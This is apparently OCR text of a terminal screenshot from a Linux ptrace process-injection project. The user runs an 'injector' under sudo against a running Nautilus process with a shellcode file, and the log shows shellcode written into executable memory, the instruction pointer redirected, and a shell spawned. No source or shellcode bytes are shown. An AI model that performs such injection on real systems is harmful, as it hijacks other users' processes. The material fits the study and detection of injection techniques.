 Arc def1ne ~/projetos/codes/process_injection/linux/ptrace : ps -aux | grep nautilus 19,G 04
def1ne 194654 2.0 0.7 1810812 244352 pts/2 Sl+ 04:30 0:00 nautilus
def1ne 194733 0.0 0.0 6600 2496 pts/3 S+ 04:30 0:00 grep --color=auto --exclude-dir=.bzr --exclude-
--exclude-dir=.git --exclude-dir=.hg --exclude-dir=.svn --exclude-dir=.idea --exclude-dir=.tox nautilus
Arc def1ne ~/projetos/codes/process_injection/linux/ptrace : sudo ./injector 194654 ../shellcodes/shellcode01.txt
[sudo] senha para def1ne:
[info] Max PID value: 4194304
[warn] Target PID 194654
[info] Waiting for SIGTRAP...
[info] Process attachment completed
[info] Registers:
RIP: 0x7fdda1053c0f
RSP: 0x7ffd87f72f50
[info] r-xp section address: 0x56316d426000
[info] code injected successfully -> 0x56316d426000
[info] proc_maps_t:
long address 0x56316d426000
uint8_t permissions: 10
[info] Jump to address 0x56316d426002
[info] Registers:
RIP: 0x56316d426002
RSP: 0x7ffd87f72f50
[info] Code injected and executed successfully.
Arc def1ne ~/projetos/codes/process_injection/linux/ptrace : 19,1G 04
Arc def1ne ~ 10m 53s : nautilus
** Message: 04:30:20.342: Connecting
** (org.gnome.Nautilus:194654): WARN
sh-5.1$
1
2
3
4
5
6